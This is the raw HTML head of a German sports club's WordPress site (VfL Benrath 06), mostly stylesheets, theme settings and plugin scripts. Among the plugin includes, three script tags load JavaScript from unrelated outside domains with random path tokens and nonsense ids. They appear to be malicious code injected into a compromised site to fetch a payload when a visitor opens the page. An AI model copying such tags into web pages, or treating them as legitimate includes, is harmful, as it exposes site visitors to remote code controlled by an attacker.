linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vflbenrath06.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.vflbenrath06.de/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='DSCF7-front-css-css' href='https://www.vflbenrath06.de/wp-content/plugins/digital-signature-for-contact-form-7/assets/css/front.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='kalender-digital-css' href='https://www.vflbenrath06.de/wp-content/plugins/kalender-digital/public/css/kalender-digital-public.css?ver=1.0.10' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.vflbenrath06.de/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.vflbenrath06.de/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.26' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.vflbenrath06.de/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7.26' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.vflbenrath06.de/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.2' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://www.vflbenrath06.de/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.vflbenrath06.de/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.vflbenrath06.de/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://www.vflbenrath06.de/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.vflbenrath06.de/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='the7-icomoon-feather-24x24-css' href='https://www.vflbenrath06.de/wp-content/uploads/smile_fonts/icomoon-feather-24x24/icomoon-feather-24x24.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='the7-icomoon-free-social-contact-16x16-css' href='https://www.vflbenrath06.de/wp-content/uploads/smile_fonts/icomoon-free-social-contact-16x16/icomoon-free-social-contact-16x16.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='the7-icomoon-icomoonfree-16x16-css' href='https://www.vflbenrath06.de/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='the7-icomoon-numbers-32x32-css' href='https://www.vflbenrath06.de/wp-content/uploads/smile_fonts/icomoon-numbers-32x32/icomoon-numbers-32x32.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:400,600,700%7COpen+Sans:400,600,700%7CRoboto:400,600,700%7CBlack+Ops+One:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.vflbenrath06.de/wp-content/themes/dt-the7/css/main.min.css?ver=12.10.0.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#000000);
}

</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.vflbenrath06.de/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.vflbenrath06.de/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.vflbenrath06.de/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.11' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.vflbenrath06.de/wp-content/uploads/the7-css/css-vars.css?ver=a9346936b0ab' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.vflbenrath06.de/wp-content/uploads/the7-css/custom.css?ver=a9346936b0ab' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.vflbenrath06.de/wp-content/uploads/the7-css/media.css?ver=a9346936b0ab' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.vflbenrath06.de/wp-content/uploads/the7-css/mega-menu.css?ver=a9346936b0ab' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.vflbenrath06.de/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=a9346936b0ab' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.vflbenrath06.de/wp-content/uploads/the7-css/post-type-dynamic.css?ver=a9346936b0ab' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.vflbenrath06.de/wp-content/themes/dt-the7/style.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-min-css' href='https://www.vflbenrath06.de/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.21.1' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-icons-css' href='https://www.vflbenrath06.de/wp-content/plugins/Ultimate_VC_Addons/assets/css/icons.css?ver=3.21.1' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-vidcons-css' href='https://www.vflbenrath06.de/wp-content/plugins/Ultimate_VC_Addons/assets/fonts/vidcons.css?ver=3.21.1' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-selected-google-fonts-style-css' href='https://fonts.googleapis.com/css?family=PT+Sans:normal,italic,700,700italic|Roboto+Condensed:|Open+Sans+Condensed:normal,700&#038;subset=cyrillic,cyrillic-ext,latin,latin-ext,vietnamese,greek,greek-ext' media='all' />
<style type="text/css">.sp-data-table th,.sp-data-table td{text-align: center !important}.sp-data-table th,.sp-data-table td{padding: -140px !important}</style><script src="https://www.vflbenrath06.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.vflbenrath06.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/digital-signature-for-contact-form-7/assets/js/digital_signature_pad.js?ver=1.0.0" id="DSCF7-jquery-sign-js-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/kalender-digital/public/js/kalender-digital-public.js?ver=1.0.10" id="kalender-digital-js"></script>
<script src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script src="//www.vflbenrath06.de/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" async id="tp-tools-js"></script>
<script src="//www.vflbenrath06.de/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" async id="revmin-js"></script>
<script src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/www.vflbenrath06.de\/wp-content\/themes\/dt-the7","passText":"Um diesen gesch\u00fctzten Eintrag anzusehen, geben Sie bitte das Passwort ein:","moreButtonText":{"loading":"Lade...","loadMore":"Mehr laden"},"postID":"6172","ajaxurl":"https:\/\/www.vflbenrath06.de\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.vflbenrath06.de\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"Ein Feld wurde vergessen. Bitte tragen sie alle Felder ein!","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"15ce88286f","pageData":{"type":"archive","template":"archive","layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":60},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":240,"showMenu":true,"height":30,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2023\/10\/VfL_Benrath_Logo-head-mini-1.png\" srcset=\"https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2023\/10\/VfL_Benrath_Logo-head-mini-1.png 50w, https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2023\/10\/VfL_Benrath_Logo-head-mini-1.png 50w\" width=\"50\" height=\"50\"   sizes=\"50px\" alt=\"VfL Benrath 06 e.V.\" \/>","url":"https:\/\/www.vflbenrath06.de\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1000,"secondSwitchPoint":990,"firstSwitchPointHeight":140,"secondSwitchPointHeight":65,"mobileToggleCaptionEnabled":"right","mobileToggleCaption":"Men\u00fc"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2022\/07\/VfL_Benrath_Logo-head2.png\" srcset=\"https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2022\/07\/VfL_Benrath_Logo-head2.png 100w, https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2022\/07\/VfL_Benrath_Logo-head2.png 100w\" width=\"100\" height=\"100\"   sizes=\"100px\" alt=\"VfL Benrath 06 e.V.\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2022\/07\/VfL_Benrath_Logo-head2.png\" srcset=\"https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2022\/07\/VfL_Benrath_Logo-head2.png 100w, https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2022\/07\/VfL_Benrath_Logo-head2.png 100w\" width=\"100\" height=\"100\"   sizes=\"100px\" alt=\"VfL Benrath 06 e.V.\" \/>"}},"sidebar":{"switchPoint":990},"boxedWidth":"1340px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"100"};
</script>
<script src="https://www.vflbenrath06.de/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.10.0.1" id="dt-above-fold-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modernizr-custom.min.js?ver=3.21.1" id="ultimate-vc-addons-modernizr-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui.min.js?ver=3.21.1" id="jquery_ui-js"></script>
<script src="https://maps.googleapis.com/maps/api/js" id="ultimate-vc-addons-googleapis-js"></script>
<script src="https://www.vflbenrath06.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.vflbenrath06.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.vflbenrath06.de/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui-labeledslider.min.js?ver=3.21.1" id="ultimate-vc-addons_range_tick-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.21.1" id="ultimate-vc-addons-script-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modal-all.min.js?ver=3.21.1" id="ultimate-vc-addons-modal-all-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jparallax.min.js?ver=3.21.1" id="ultimate-vc-addons-jquery.shake-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/vhparallax.min.js?ver=3.21.1" id="ultimate-vc-addons-jquery.vhparallax-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.21.1" id="ultimate-vc-addons-row-bg-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/mb-YTPlayer.min.js?ver=3.21.1" id="ultimate-vc-addons-jquery.ytplayer-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.vflbenrath06.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vflbenrath06.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="SportsPress 2.7.26" />
<script type='text/javascript'>
				jQuery(document).ready(function($) {
				var ult_smooth_speed = 480;
				var ult_smooth_step = 80;
				$('html').attr('data-ult_smooth_speed',ult_smooth_speed).attr('data-ult_smooth_step',ult_smooth_step);
				});
			</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png" type="image/png" sizes="32x32"/><link rel="apple-touch-icon" href="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png"><link rel="apple-touch-icon" sizes="120x120" href="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png"><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="the7-body" class="archive date wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.11 layout-masonry description-under-image dt-responsive-on left-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  mobile-hamburger-close-border-hover-enable rotate-medium-mobile-menu-close-icon rotate-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-line-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-center second-switch-menu-right right-mobile-menu no-avatars popup-message-style the7-ver-12.10.0.1 dt-fa-compatibility wpb-js-composer js-comp-ver-7.9 vc_responsive">
<div id="a5db8c078-acff-466d-b596-9a9e55611026" consent-skip-blocker="1" class="" data-bg="background-color: rgba(0, 0, 0, 0.500);" style="background-color: rgba(0, 0, 0, 0.500);  position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;pointer-events:all;display:none;filter:none;max-width:100vw;max-height:100vh;transform:translateZ(0);" ></div><!-- The7 12.10.0.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

<div class="masthead inline-header center widgets full-height full-width line-decoration shadow-mobile-header-decoration large-mobile-menu-icon mobile-right-caption dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo" >

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-left in-top-bar custom-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/VfLBenrath" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/vflbenrath/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div><a href="https://vflbenrath06.fan12.de/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop in-top-bar-left in-top-bar microwidget-btn-bg-on microwidget-btn-hover-bg-on border-off hover-border-on btn-icon-align-right" target="_blank"><span>FAN SHOP</span><i class="fas fa-shopping-cart"></i></a><div class="mini-nav show-on-desktop in-top-bar-left in-top-bar list-type-menu list-type-menu-first-switch select-type-menu-second-switch"><ul id="top-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8426 first depth-0"><a href='https://www.vflbenrath06.de/wp-content/uploads/2020/10/Probetraining-VfL-Benrath-06.pdf' class=' 